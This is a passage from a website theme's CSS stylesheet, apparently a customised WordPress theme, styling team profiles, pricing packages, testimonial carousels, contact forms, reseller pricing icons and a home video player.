	filter: alpha(opacity=0);
	opacity: 0;
}
.team-member .member-details {
	position: relative;
	display: inline-block;
	padding-bottom: 5px;
}
.team-member:hover .details {
	top: 0;
	background: #333;
	color: white;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
.team-member.team-member-open .details {
	display: block;
	top: 0;
	background: #333;
	color: white;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	transition: none;
}
.team-member .profile-pic {
	border-radius: 50%;
	width: 174px;
	height: 174px;
	margin: auto;
	overflow: hidden;
	margin-bottom: 25px;
}
.team-member .profile-pic img {
	width: 100%;
	height: 100%;
}
.team-member h3 {
	text-transform: uppercase;
	color: #404040;
	font-weight: 700;
	font-size: 17px;
	position: relative;
	margin-top: 15px;
}
.team-member .position {
	font-size: 13px;
}
.team-member .social-icons {
	margin-bottom: 25px;
}
.team-member .social-icons ul {
	margin: 0 0 1.5em 0;
}
.team-member .social-icons ul li {
	display: inline-block;
	line-height: 32px;
	margin: 6px;
}
.team-member .social-icons ul li a {
	background: #FFF;
	font-size: 18px;
	border-radius: 50%;
	color: #808080;
}
.team-member .social-icons ul li a:hover {
	color: #189fde;
}
.our-team .row > div:nth-child(4n+1) .red-border-bottom:before{
    background: #189fde;
}
.our-team .row > div:nth-child(4n+2) .red-border-bottom:before{
    background: #34d293;
}
.our-team .row > div:nth-child(4n+3) .red-border-bottom:before{
    background: #3ab0e2;
}
.our-team .row > div:nth-child(4n+4) .red-border-bottom:before{
    background: #f7d861;
}

/*---------------------------------------
 **   Features            -----
-----------------------------------------*/
.features {
	background: #FFFFFF;
	text-align: left;
	padding-bottom: 51px;
}
.features .feature {
	margin-bottom: 55px;
}
.features .feature-icon {
	font-size: 55px;
	float: left;
	margin-top: 10px;
	margin-right: 25px;
}
.features .feature h5 {
	font-weight: bold;
	line-height: 28px;
	color: #404040;
}
.features .feature p {
	font-size: 14px;
}
/*---------------------------------------
 **   Pacages               -----
-----------------------------------------*/
.packages {
	padding-bottom: 50px;
	background: rgba(0, 0, 0, 0.5);
}
.package {
	border-radius: 4px;
	background: #FFFFFF;
	margin-top: 25px;
	margin-bottom: 50px;
	padding-bottom: 15px;
}
.package-header {
	height: 57px;
	color: #FFF;
	line-height: 57px;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}
.package-header h5 {
	text-transform: uppercase;
	font-weight: bold;
}
.price {
	line-height: 120px;
	height: 100px;
	color: #FFF;
	font-weight: 400;
}
.price h4 {
	display: inline;
	font-size: 40px;
	line-height: normal;
	margin-bottom: 0;
}
.price h4 .dollar-sign {
	font-size: 17px;
	vertical-align: super;
}
.price .price-meta {
	line-height: normal;
	text-transform: uppercase;
	color: #9f9f9f;
}
.package ul li {
	padding-top: 10px;
	padding-bottom: 10px;
	width: 80%;
	margin: auto;
	border-bottom: 1px dotted #dadada;
}
.package ul li:last-child {
	border-bottom: 0;
}
.best-value .package {
	margin-top: 0;
}
.best-value .package-header {
	padding-top: 17px;
	height: 82px !important;
}
.best-value .package-header h4 {
	font-weight: bold;
	line-height: 29px;
	text-transform: uppercase;
}
.best-value .package-header .meta-text {
	font-size: 13px;
	line-height: normal;
}
.best-value .package-header {
	height: 72px;
}
.package ul li i {
	font-size: 13px;
	margin-right: 5px;
}
.order {
	background: #d8ccba;
	color: #404040;
}
.package .order-now {
	line-height: 45px;
	max-width: 100%;
	display: block;
	background: #404040;
	color: #FFF;
	-webkit-transition: all 700ms;
	transition: all 700ms;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px;
}
.package .order-now:hover {
	background: #189fde;
}
/*---------------------------------------
**   Producs            -----
-----------------------------------------*/
.products .color-overlay {
	background: rgba(39,144,176, 0.96);
	margin-top: -100px;
	padding-top: 100px;
	padding-bottom: 70px;
}

/*---ITEM STYLE ---*/
.item {
	width: 100%;
	height: 260px;
	display: block;
	-webkit-background-size: 100%;
	background-size: 100%;
	position: relative;
	margin: auto;
	margin-bottom: 30px;
	z-index: 5;
	-webkit-backface-visibility: hidden;
	overflow: hidden;
	border-radius: 4px;
}
.item-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	-webkit-transition: background-color 0.3s ease-in-out;
	transition: background-color 0.3s ease-in-out;
}
.item-content {
	position: absolute;
	width: 100%;
	bottom: 0;
	-webkit-transform: translate(0,100%);
	-ms-transform: translate(0,100%);
	transform: translate(0,100%);
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.item:hover .item-content {
	-webkit-transform: translate(0,0);
	-ms-transform: translate(0,0);
	transform: translate(0,0);
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.item-top-content {
	position: relative;
}
.item-top-content-inner {
	position: absolute;
	bottom: 0;
	padding: 10px 15px 10px 15px;
	background: rgba(255,255,255,.95);
	width: 100%;
}
.item-add-content {
	padding: 0 15px 15px 15px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.item:hover .item-add-content {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
.item-add-content-inner {
	border: 0px solid #dadada;
	border-top-width: 1px;
	padding-top: 10px;
}
.item-top-title {
	text-align: left;
}
.item-top-title h5 {
	color: #404040;
	font-weight: 700;
}
/* ITEM DETAILS */
.item-product {
	width: 70%;
	float: left;
}
.item-product-price {
	width: 30%;
	float: right;
	text-align: right;
}
.subdescription {
	font-size: 14px;
	font-weight: 400;
	color: #7d7d7d;
}
/*---PRODUCT PRICE---*/
.item-product-price {
	font-size: 1em;
	font-weight: 700;
	position: relative;
}
.item-product-price .subdescription {
	color: #808080;
}
.old-price {
	border: 0 solid #808080;
	border-bottom-width: 1px;
	margin-top: -11px;
	width: 30px;
	position: absolute;
	right: -2px;
	bottom: 10px;
	-webkit-transform: rotate(-30deg);
	-ms-transform: rotate(-30deg);
	transform: rotate(-30deg);
}
/*---ITEM DESCRIPTION ---*/
.item-content {
	background: rgba(255,255,255,.85);
}
.item-add-content {
	font-weight: 400;
	color: #808080;
}
.item-add-content .section {
	margin-bottom: 10px;
}
.item-add-content .section:last-of-type {
	margin-bottom: 0;
}
.item-add-content p {
	font-size: 14PX;
}
/*----------------------------------------
 **   Testimonial           -----
-----------------------------------------*/
.testimonial {
	background: #8c7620;
	padding-bottom: 90px;
}
.testimonial .section-header .section-legend {
	color: #FFF;
}
#client-feedbacks .feedback-box {
	width: 30%;
	float:left;
	background: #FFFFFF;
	padding: 25px;
	margin: 13px;
	text-align: left;
	border-radius: 4px;
	-webkit-box-shadow: none;
	box-shadow: none;
	display: block;
	z-index: 5;
}
.feedback-box .message {
	font-size: 15px;
	color: #777777;
}
.feedback-box .client {
	margin-top: 30px;
	height: 73px;
	position: relative;
}
.feedback-box .quote {
	float: left;
	font-size: 45px;
	line-height: 80px;
}
.feedback-box .client-info {
	float: left;
	margin-left: 18px;
	padding-top: 15px;
}
.feedback-box .client-info .client-name {
	font-family: 'Homemade Apple', serif;
	color: #404040;
}
.feedback-box .client-info .client-company {
	font-size: 13px;
	margin-top: -3px;
}
.feedback-box .client-image {
	float: right;
	width: 73px;
	height: 73px;
	border-radius: 50%;
	overflow: hidden;
	border: 3px solid #f6f6f6;
}
.feedback-box .client-image img {
	width:100%;
	height:100%;
}
.customNavigation {
	text-align: center;
}
.owl-theme .owl-controls .owl-page span {
	background: #886e0e;
	border-radius: 50%;
}
.customNavigation a {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.zerif_grid_col_4 > div,
.zerif_grid_col_3 > div,
.zerif_grid_col_2 > div,
.zerif_grid_col_1 > div {
	margin-bottom: 30px;
	text-align: center;
}
.zerif_grid_col_4 {
	float: left;
	width: 23%;
	margin: 0 1.25% 0 1.25%;
}
.zerif_grid_col_3 {
    float: left;
    width: 31.5%;
    margin: 0 1.25% 0 1.25%;
}
.zerif_grid_col_2 {
	float: left;
	width: 48%;
	margin: 0 1.75% 0 1.75%;
}
.zerif_grid_col_1 {
	float: left;
	width: 100%;
}
.zerif_grid_first {
	margin-left: 0;
	padding-left: 0;
}
.zerif_grid_last {
	margin-right: 0;
	padding-right: 0;
}
#client-feedbacks.zerif_grid .feedback-box {
	width: 100%;
}
/*----------------------------------------
 **   Purchase now           -----
-----------------------------------------*/
.purchase-now {
	background: #189fde;
	padding-top: 70px;
	padding-bottom: 70px;
}
.purchase-now h3 {
	text-align: left;
	line-height: 40px;
	margin-top: 14px;
}
.purchase-now .red-btn {
	float: right;
	background: #db5a4a;
}
.purchase-now .red-btn:hover {
	background: #bf3928;
}
.ribbon-without-button h3 {
	text-align: center;
}
.ribbon-without-button .col-md-9 {
	width: 100%;
}

/*----------------------------------------
 **   Contact us             -----
-----------------------------------------*/
.contact-us {
	background: rgba(0, 0, 0, 0.5);
	padding-bottom: 95px;
}
.contact-us .section-header .section-legend {
	color: #FFF;
}
.contact-us .input-box,textarea {
	width: 100%;
	margin: auto;
	margin-bottom: 20px;
	border-radius: 4px;
}
.contact-us textarea {
	border: 1px solid transparent;
}
.contact-us .custom-button {
	float: right;
	margin-right: 15px;
}
.zerif-g-recaptcha {
	margin-left: 15px;
	display: none;
}
.contact-us .notification p {
	border-radius: 3px;
	color: #FFF;
	padding: 5px 10px;
	display: inline-block;
	margin-bottom: 10px;
}
.contact-us .error p {
	background: #189fde;
}
.contact-us .success p {
	background: #34d293;
}

/*---------------------------------------
 **   Footer           -----
-----------------------------------------*/
#footer {
	position: relative;
	z-index: 99999;
	bottom: 0;
	overflow: hidden;
	background: #2d2d2d;
	width: 100%;
	padding:40px 0;
}
.footer-menu-block {
	text-align: left;
}
.footer-menu-block:last-of-type {
	width: 16.66666667%;
}
.footer-menu-block h1 {
	color: #888;
	font-size: 16px;
	font-weight: 700;
	line-height: inherit;
	font-family:Lato,"Helvetica Neue",Helvetica,Arial,sans-serif;
}
.footer-menu-block a {
	color: #fff;
}
.footer-menu-block ul{
	list-style: none;
	margin: 0px;
}
.company-details {
	color: #939393;
	padding-top: 67px;
	padding-bottom: 30px;
}
.company-details a {
	color:#939393;
	text-decoration:none;
}

.company-details a:hover {
	color: #189fde;
}
.company-details .icon-top {
	font-size: 30px;
	margin-bottom: 10px;
}
.copyright {
	padding-top: 68px;
	padding-bottom: 68px;
	background: #171717;
}
.social {
	margin: 0 0 1.5em 0 !important;
}
.social li {
	display: inline-block;
	margin: 5px;
}
.social li a {
	color: #939393;
	font-size: 18px;
}
.social li a:hover {
	color: #189fde;
}
.copyright p {
	margin-bottom: 0;
	color: #939393;
}
/*---------------------------------------
 **   Single page           -----
-----------------------------------------*/
.single-project {
	text-align: left;
	margin-bottom: 25px;
}
.single-project .project-image {
	width: 100%;
	float: left;
	text-align: left;
	margin-bottom: 25px;
}
.single-project h3 {
	margin-bottom: 10px;
	padding-bottom: 7px;
	line-height: 40px;
	border-bottom: 1px dotted #dadada;
}
.single-project .project-description {
	margin-bottom: 25px;
}
.single-project .button {
	margin-left: 0;
}
.single-project .project-information {
	margin-bottom: 10px;
}
.single-project .project-information ul li {
	border-bottom: 1px dotted #dadada;
	padding-bottom: 5px;
	margin-top: 10px;
}
.single-project .project-information ul li span {
	font-weight: 700;
	margin-right: 5px;
}
/*---------------------------------------
 **   Sub menu            -----
-----------------------------------------*/
.sub-menu-wrapper{
	z-index: 9999;
	overflow: hidden;
	display: none;
	background: #f6f8fa url(./images/menu_seperator.png) no-repeat center bottom;
	background-size: 100%;
	position: absolute;
	top: 77px;
	left: 0;
	width: 100%;
	padding: 0 0 1px;
}
.current-menu-item .sub-menu-wrapper{
	display: block;
}
ul.sub-menu {
	margin: 0 0 0 350px;
	padding: 0;
	box-shadow: none;
	opacity: 1;
	position: static;
	visibility: visible;
	z-index: 999;
	min-width: 150px;
	top: 100%;
	left: 0;
}
ul.sub-menu li{
	display: inline-block;
	margin: 0;
	width: auto;
	float: left;
	line-height: 32px;
	text-align: left;
	list-style: none;
}
ul.sub-menu li:first-child, ul.sub-menu li:last-child{
	padding: 0;
}
ul.sub-menu a {
	line-height: normal;
	padding: 10px 20px 11px;
	font-size: 14px;
	text-transform: capitalize;
	font-weight: 400;
	color: #666;
	outline: 0;
	display: block;
	width: 100%;
}
ul.sub-menu a:visited, ul.sub-menu a:hover, ul.sub-menu a:focus{
	background-color: transparent;
}
ul.sub-menu a:hover{
	text-decoration: underline;
}
ul.sub-menu li.current a, ul.sub-menu li:hover a {
	border-bottom: 4px solid #bcdd35;
}
.sub-menu-section {
	height:50px;
	background: #f6f8fa;
}


/*---------------------------------------
 **   Home Page            -----
-----------------------------------------*/
.maskOverlay {
	position: absolute;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.3);
	z-index: 1000000000;
	text-align: center;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}

.maskOverlay .centre {
	top: 40%;
	position: fixed;
	margin-left: auto;
	display: inline-block;
	padding: 20px;
	background-color: white;
	border-radius: 3px;
	margin-right: auto;
	left: 0;
	right: 0;
	width: 300px;
}

.maskOverlay img {
	display: inline-block;
}

.maskOverlay .textHolder {
	color: black;
	font-size: 16pt;
	margin-top: 20px;
	text-align: center;
}
.home-board,.signup-block p{
	color: #fff!important;
	font-family: 'Lato', sans-serif !important;
}
.signup-block p {
	margin-bottom:0px;
}
.signup-block-light-bg p {
	color: #404040!important;
}
.home-board h1,.signup-block h1{
    font-size: 48px;
    line-height: 50px;
    font-weight: bold!important;
    letter-spacing: -1px;
    padding: 60px 0px 20px 0px;
}
.home-board input {
	width: 250px !important;
	display: inline-block;
	margin-bottom: 0 !important;
	height: 54px;
	line-height: normal;
	padding-left: 16px;
	border: 1px solid #eee;
	background: #fff;
	font-size: 16px;
	color: #888;
	font-weight: 400;
	padding-top: 13px;
	padding-bottom: 13px;
	font-family: 'Lato', sans-serif !important;
	margin-left: 3px;
}

#testimateWrapper {
  width: 55%;
  margin: 0px auto;
}
#testimateCarousel .carousel-inner > .item {
  max-height: 215px;
  min-height: 215px;
  margin-bottom: 0px;
  padding-bottom: 30px;
}
.info-mobile {display:none;}
#testimateCarousel .carousel-inner > .item .quote {
  width: 75%;
  margin-left:6.1em;
  display: block;
  padding-bottom: 50px;
  font-size: 23px !important;
}
#testimateCarousel .carousel-inner > .item .quote::before {
  position: absolute;
  content: "“";
  color: #7cac22;
  height: 50px;
  width: 15px;
  margin-left: -153px;
  margin-top: -46px;
  font-size: 10em;
  font-family: initial;
}
#testimateCarousel +  ul.thumb-testimate, #testimateCarousel + ul.thumb-testimate > li {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
#testimonials {
  background: #eef2f5 !important;
}
ul.thumb-testimate {
  margin-bottom: 30px !important;
}
ul.thumb-testimate > li {
  float: left;
  width: calc( 100% / 3);
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(Opacity=50);
}
ul.thumb-testimate > li:hover, ul.thumb-testimate > li.active {
  opacity: 1;
  filter: alpha(Opacity=100);
}
ul.thumb-testimate li {
  transition: 1s all;
  -moz-transition: 1s all;
}
ul.thumb-testimate li .user-holder {
  border-bottom: 3px solid transparent;
  transition: 1s all;
  -moz-transition: 1s all;
}
ul.thumb-testimate {
  margin-left: 9px !important;
}
ul.thumb-testimate li .user-holder {
  width: 65%;
  margin: 0 auto !important;
  /*transition: .1s all;*/
}
ul.thumb-testimate li.active .user-holder {
  border-bottom: 3px solid #9eb27d;
}
ul.thumb-testimate li .user-holder > div {
	float: left;
}
ul.thumb-testimate li .user-holder > .imgbox {
  /*margin-bottom: 8px;*/
}
ul.thumb-testimate li .user-holder > .info {
  min-height: 69px;
}
ul.thumb-testimate li .user-holder > .info {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column;
  -ms-flex-direction: column;
  -webkit-flex-direction: column;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
ul.thumb-testimate li .user-holder > .info p {
  display: block;
  margin: 0;
  margin-left: 10px;
}
ul.thumb-testimate li .user-holder > .info {
  padding-bottom: 9px;
}
ul.thumb-testimate li .user-holder > .info p.person {
  font-size: 14px;
  color: #000 !important;
  line-height: 18px;
}
#testimateCarousel .carousel-indicators .active {
    margin: 0;
    width: 11px;
    height: 11px;
}
#testimateCarousel .carousel-indicators li {
	    width: 11px;
    height: 11px;
    margin: 0px;
}
@media (max-width: 1600px ) {
  ul.thumb-testimate li .user-holder > div {
	width: 100%;
	text-align: center;
  }
  ul.thumb-testimate li .user-holder > div p {
	text-align: center !important;
  }
}

@media (min-width: 768px) and (max-width: 990px) {
  #footer .footer-menu-block {
	padding-left: 16%;
	padding-bottom: 15px;
  }
  #footer .footer-menu-block:last-of-type {
    width: 50% !important;
  }
  #footer .footer-separator {
	margin: 15px auto 30px auto;
  }
  .footer-menu-subtitle {
        display: block;
        margin-bottom: 10px;
  }
  #footer .footer-menu-block img {
        padding-bottom: 15px !important;
  }
}

@media (max-width: 990px ) {
  #testimateWrapper {
	width: 90%;
  }
  .custom-footer-menu ul {
	text-align: left;
  }
  .custom-footer-menu .footer-menu-block:last-of-type {
	/*width: 100%!important;*/
  }
}
@media (max-width: 768px ) {
  #testimateCarousel .carousel-indicators{
		display:block;
	}
	  .thumb-testimate {
		display:none;
	}
	.info-mobile {
		display: block;
		font-size: 16px;
		color: #000 !important;
		line-height: 25px;
		font-weight: 700;
		margin-top: 10px;
		border-bottom: 3px solid #9eb27d;
		float:left;
		text-transform: capitalize;
		font-style: normal;
		padding-bottom: 9px;
	}
  #testimateCarousel .carousel-inner > .item .quote {
	margin-left: 3em;
	font-size: 22px !important;
	
  }
  #testimateCarousel .carousel-inner > .item .quote::before {
	margin-left: -78px;
	margin-top: -15px;
	font-size: 5em;
  }
  #testimateCarousel .carousel-inner > .item {
	height: auto !important;
  }
  #testimateCarousel .carousel-indicators {
	bottom: -50px;
  }
}

@media (max-width: 650px ) {
	#testimateCarousel .carousel-inner > .item {
	  max-height: 260px;
	  min-height: 260px;
	}
}
@media (max-width: 460px ) {
	#testimateCarousel .carousel-inner > .item {
	  max-height: 315px;
	  min-height: 315px;
	}
}

@media (max-width: 380px ) {
  #testimateCarousel .carousel-inner > .item .quote {
	margin: 0px auto;
    width: 90%;
    font-size: 17px !important;
  }
  #testimateCarousel .carousel-inner > .item .quote::before {
	display: none;
  }
}
.contact-page a{
	font-size: 27px;
	line-height: 54px;
	color: #888;
}
.contact-page form a {
  font-size: inherit;
}
.contact-us-page .signup-form-notification p.sub-error {
  color: #c36060 !important;
}
.contact-us-page .signup-form-notification p.sub {
  color: green !important;
}
.contact-us-page .form-holder {
  padding-bottom: 25px !important;
}
.contact-us-page .form-holder .signup-form-notification {
  margin-top: 15px;
}
.home-board .wpcf7 {
	margin-top: 300px;
}

.home-board #cmssignup {
	margin-top: 0px;
	margin-left:10px;
}
.sub {
	font-size: 12px;
	line-height: 16px;
}
.home-box-3 h5{
	margin-bottom:15px;
}
.home-slider-1 .iphone_cont {
	margin-top: 15px;
}
.home-slider-1 img {
	width: 90%;
}

.home-slider-1 .iphone_cont p{
	line-height: 24px;
	text-align: center!important;
}

.home-video-text {
	padding-top: 30px;
}
.header.header-5.parallax.home-board {
	padding: 0 0 30px 0;
}
.header-5 {
	height: 100vh;
	padding: 120px 0;
	position: relative;
	min-height: 670px;
}
.parallax .slides li>.background-image-holder, .parallax>.background-image-holder {
	height: 100vh;
	top: -50vh;
	transition: all 0s ease!important;
	transition: opacity .3s ease!important;
	-webkit-transform-style: preserve-3d;
}
.background-image-holder.fadeIn {
	opacity: 1;
}
.parallax .background-image-holder {
	transition: opacity .3s ease!important;
	top: 0!important;
}
.background-image-holder {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 1;
	background: #222;
	background-size: cover!important;
	background-position: 50% 50%!important;
	transition: all .3s ease;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	opacity: 0;
}
section section .container {
	width: 100%;
}
section .container {
	z-index: 2;
}
section .container {
	position: relative;
}
.ebor-slider-content {
	text-align: center;
}
.header-5 h1 {
	margin-bottom: 10px;
	color: #fff;
}
.header-5 .form-holder {
	padding: 0 15px;
	position: absolute;
	bottom: 164px;
	width: 100%;
	z-index: 3;
	text-align: center;
}
.header.header-5.home-board {
		height:auto;
	}
.hero-slider, .parallax, .tab-content, .tabbed-content .content li, .tabs {
	overflow: hidden;
}


/*---------------------------------------
 **   Featured Page            -----
-----------------------------------------*/
.white-background .bx-wrapper .bx-viewport{
	background: #fff!important;
}
.blue-h2 {
	font-size: 48px;
	text-transform: capitalize;
	font-family: "lato", arial, sans-serif;
	color: #189fde;
	line-height: 50px;
	font-weight: 300;
}
h5 {
	font-size: 22px;
	line-height: 30px;
	font-weight: 400;
}
h3 {
	font-size: 27px;
	line-height: 54px;
	font-weight: 300;
}
.icons-box h3{
	text-align: center;
	color: #189fde;
	margin-bottom: 10px;
	line-height: normal;
	font-weight: 300;
}
.icons-box h5 {
	margin-top: -30px;
}
.icons-box img {
	width:auto!important;
}
.iphone_cont {
	margin-top:100px;
}
.iphone_cont li{
	position: relative!important;
	list-style-type: circle;
	color: #189fde!important;
	line-height: 40px;
}
.bxslider .iphone_cont li {
	color: #404040!important;
}
.grey-section {
	background: #f6f8fa;
}
.modules-block img{
	height:250px!important;
}


/*---------------------------------------
 **   Case Studies Page            -----
-----------------------------------------*/
.logoslider .img_container img {
	border: 2px solid #7bac22;
	border-radius: 100px;
}
.casestudyImg {
	border-right: 1px solid #ccc;
}
.casestudies-text,.casestudies-blue {
	text-align: left!important;
	font-family: "lato", arial, sans-serif;
}
.casestudies-blue {
	font-size: 16px;
	font-weight: 700;
	text-transform: capitalize;
	color: #189fde!important;
	line-height: 23px;
	margin-top: 11px;
	margin-bottom: 0px!important;
}
.casestudies-text {
	font-style: italic;
	color: #888;
	font-size: 18px;
	font-weight: 400;
	line-height: normal;
	margin: 0;
}
.case-stats .casestudies-blue {
	margin-top:30px;
}
.case-stats {
	height: 100px;
}
.case-stats img{
	border: 2px solid #189fde;
	border-radius: 100px;
	background-color: #f0f0f0;
	width: 70%;
	margin-bottom: 10%;
	float: left;

}
.case-img {
	border-right: 1px solid #ccc;
	float: left;
	margin-right: 35px;
	max-width: 175px;
	min-height: 99px;
	position: relative;
	text-align: center;
	width: 100%;
}
.casestudyImg img{
	border: 2px solid #189fde;
	border-radius: 100px;
	background-color: #f0f0f0;
}

/*---------------------------------------
 **   Legals page            -----
-----------------------------------------*/
.legals li{
	margin-bottom:25px;
	list-style: none;
	margin-left:15px;
}
.legals ul {
	margin:0px;
}
.entry-content .legals p {
	text-align: left;
}
.legals a {
    color: #888;
}
.legals a:hover {
    color: #444;
}

/*---------------------------------------
 **   About Us page            -----
-----------------------------------------*/
.entry-content .about-page p {
	text-align: left;
	line-height: 24px;
}
.entry-content .about-page a {
	color: #7bac22;
}
.teamprofile {
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	margin: 2%;
	width: 10%;
	cursor: pointer;
}
.teamprofileLabel {
	float: left;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	margin-left: -2%;
	width: 10%;
}
.tooltipsy {
	padding: 6px;
	max-width: 300px;
	color: #303030;
	background-color: #fff;
	border: 1px solid #bcdd35;
	opacity: .9;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	font-size: 12px;
	line-height: 14px
}
/*---------------------------------------
 **   Resellers page            -----
-----------------------------------------*/
.resellers-price .vc_column_container>.vc_column-inner{
	padding-left:0px!important;
	padding-right:0px!important;
}
.container.innr_container {
	margin: 0 auto;
	max-width: 960px;
}
.small_icons_box {
	height: 150px !important;
	margin-bottom: 15px !important;
}
.statsbox {
	width: 25%;
	height: auto;
	background-color: #fff;
	float: left;
	overflow: hidden;
	text-align: center;
}
.statschart {
	position: relative;
	display: inline-block;
	width: 200px;
	height: 200px;
	margin-top: 50px;
	margin-bottom: 50px;
	text-align: center;
}
.percent {
	display: inline-block;
	line-height: 200px;
	z-index: 2;
}
.statschart canvas {
	position: absolute;
	top: 0;
	left: 0;
}
.statsbox p {
	padding: 0 47px;
	font-size: 16px;
	color: #888;
}
.statsbox a {
	color: #7bac22!important;
font-size: 12px;
}
.reseller_package_icons {
	width: 9%;
	background-size: 100%;
	float: left;
	padding-top: 12%;
	background-repeat: no-repeat;
	font-size: 12px;
	line-height: 13px;
	display: block;
	margin: 0 5%;
	margin-top: 15px;
	text-align: left
}
.reseller_package_icon_training {
	background-image: url(./images/rpi_training.png);
}

.active .reseller_package_icon_training,.pricing-3 .pricing-option:hover .reseller_package_icons {
	background-image: url(./images/rpi_training_active.png);
}
.reseller_package_icons.active,.pricing-3 .pricing-option:hover .reseller_package_icons {
	color: #fff;
}
.active .reseller_package_icon_saleswebsite,.pricing-3 .pricing-option:hover .reseller_package_icon_saleswebsite {
	background-image: url(./images/rpi_saleswebsite_active.png);
}
.reseller_package_icon_saleswebsite {
	background-image: url(./images/rpi_saleswebsite.png);
}
.active .reseller_package_icon_webdomain,.pricing-3 .pricing-option:hover .reseller_package_icon_webdomain{
	background-image: url(./images/rpi_webdomain_active.png);
}
.reseller_package_icon_webdomain {
	background-image: url(./images/rpi_webdomain.png);
}
.active .reseller_package_icon_logocreation,.pricing-3 .pricing-option:hover .reseller_package_icon_logocreation {
	background-image: url(./images/rpi_logocreation_active.png);
}
.reseller_package_icon_logocreation {
	background-image: url(./images/rpi_logocreation.png);
}
.active .reseller_package_icon_developerlicence,.pricing-3 .pricing-option:hover .reseller_package_icon_developerlicence {
	background-image: url(./images/rpi_developerlicence_active.png);
}
.reseller_package_icon_developerlicence {
	background-image: url(./images/rpi_developerlicence.png);
}
.btn.super-action.btn-filled {
	background: #189fde;
	color: #fff;
	border: 2px solid #189fde;
}
.btn.super-action.btn-filled.btn-green {
	background: #7bac22;
	color: #fff;
	border: 2px solid #7bac22;
}
.btn.super-action {
	border-radius: 3px;
	height: 85px;
	line-height: 76px;
	font-size: 24px;
	font-weight: 300;
	min-width: 267px;
	border: 2px solid;
}
.iphone_cont p {
	text-align: left!important;
}
div.wpcf7-validation-errors {
    color:white;
    border: 2px solid #189fde !important;
	width: 385px;
	margin:auto!important;
}
.navbar-inverse .resellers-menu.navbar-nav>li>a {
	padding: 27px 15px 18px;
}
.navbar-inverse .resellers-menu.navbar-nav>li.current>a,.navbar-inverse .resellers-menu.navbar-nav>lihover a {
	border-bottom: 4px solid #bcdd35;
}
.resellers-parralax {
	margin-bottom: -35px;
}
.percent:after {
	content: '%';
	margin-left: .1em;
	font-size: .8em;
}

/* --- Show/hide pricing --- */

.currency_display:not(.currency_show) {
	display: none!important;
}

/* .. Old method: Doesn't allow you to have anything other than display:block on elements */
.country-price.show-price {
	display: block;
}
.country-price {
	display: none;
}




/*---------------------------------------
 **   Hide a pro           -----
-----------------------------------------*/
h1 small {
	color:#fff;
}
.hire-a-pro-offer .case-img{
	margin-bottom: 25px;
}
.hire-a-pro-offer .case-img img {
	border: 2px solid #189fde !important;
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
	border-radius:100%;
	opacity: 0.2;
	transition: 0.3s all ease-out;
}
.hire-a-pro-offer .case-img img:hover {
	opacity: 1;
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-o-transform: scale(1.1);
}
.page-id-3892 header#home,.page-id-7610 header#home
	display: none;
}
/*---------------------------------------
 **   Home video           -----
-----------------------------------------*/
.local-video-container {
	position: relative;
}
.background-image-holder.fadeIn {
	opacity: 1;
}
.local-video-container .background-image-holder {
	transition: all .3s ease;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	top: 0;
	box-shadow: 0 1px 15px 0 rgba(0,0,0,.26);
}
.background-image-holder {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 1;
	background: #222;
	background-size: cover!important;
	background-position: 50% 50%!important;
	transition: all .3s ease;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	opacity: 0;
}
.local-video-container video {
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.26);
}
video {
	max-width: 100%;
}
.play-button {
	width: 80px;
	height: 80px;
	background: #7bac22;
	text-align: center;
	margin: -40px auto 0 -40px;
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 4;
	border-radius: 50%;
	transition: all .3s ease;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	cursor: pointer;
}
.play-button:before {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	left: 50%;
	margin-left: -8px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 15px 0 15px 26px;
	border-color: transparent transparent transparent #fff;
}
.play-button.large:before, .play-button.video-playing:after, .play-button:before {
	content: '';
}
.background-image-holder.fadeout {
	opacity: 0!important;
	z-index: 0;
}
.play-button.video-playing {
	transform: scale(.5) translateY(300px);
	-webkit-transform: scale(.5) translateY(300px);
	opacity: .7;
	display: none;
}
/*---------------------------------------
 **   Section blog            -----
-----------------------------------------*/
.header {
	/*background: url(./images/menu_seperator.png) no-repeat center bottom;*/
	/*background-size: 100%;*/
}

.signup-block input, .signup-block textarea, select {
